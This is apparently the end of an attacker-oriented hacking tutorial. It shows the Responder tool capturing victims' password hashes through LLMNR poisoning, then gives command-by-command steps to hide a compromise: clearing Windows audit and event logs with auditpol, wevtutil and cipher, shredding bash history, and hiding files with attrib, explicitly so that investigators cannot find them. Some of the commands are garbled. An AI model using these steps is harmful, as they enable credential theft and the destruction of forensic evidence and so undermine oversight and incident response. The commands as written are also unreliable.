

**The command : responder -I [NETWORK NAME]**

**NOW IT WILL TRACK ALL THE ACTIVITIES VIA THE LOCAL NETWORK WE ARE CONNECTED WITH.HERE IT IS [eth0]**

**Here the attacker gets the information that the victim machine had failed to retrieve a specific information from DNS . now the attacker has a golden opportunity to get the HASH of the victim by using LLMNR protocol.**



**Now we can see that the responder is in listening mode**

**HOW TO CLEAR LOGS TO HID THE EVIDENCE OF COMPREMISE:**

**1.USING AUDITPOL:**

**In order to hide the clearing and auditing logs of our system we should use the auditpol command:**

**We need to go the command prompt and run as administrator:**

**Command:**

**auditpol/get/category:\***

**auditpol/set/category:”system”,”account**

**logon”/success”enable/failure:enable**

**auditpol/clear/y**

**auditpol/get/category:\***

**NOW THE SYSTEM LOGS WILL BE CLEARED TO HIDE THE COMPROMISE OF SYSTEM:**

**STEP2:**

**In order to hide the system logs we can use:**

**Go to command prompt>>>run as administrator**

**Type the command : wevtutil el**

**Then all the event logs will show up**

**Then type the command: wevtutil cl system**

**All the event logs will be cleared, also we can type**

**cipher /w:C: AND START CLEARING THE SYSTEM LOGS.**

**NOW WE CAN USE LINUX BASH METHODS TO DELETE ANY HISTORY LOGS AND ALSO MAKE HISTORY FILES**

**UNREADABLE BY THE INVESTIGATOR:**

**1. Type export HISTSIZE=0**

**2. history -c**

**3. history -w**

**4. shred ~/.bash_history**

**5. more ~/.bash_history**

**6. shred ~/.bash_history && cat /dev/null > bash_history && history -c && exit**

**HOW TO HIDE FILES AND ARTIFACTS IN WINDOWS MACHINE:**

**Go to your cmd**

**Go to desktop and create a dir called “TEST”**

**mkdir TEST**

**Now we will need to type dir to see that the TEST directory is showing up….**

**NOW TO hide this directory from showing up we need to type 👍**

**attrib +h +s +r TEST**

**Now if we type dir then we will not be able to see TEST cause it is hidden now**

**To get it back we need to type:**

**attrib -h -s -r TEST**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*end\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***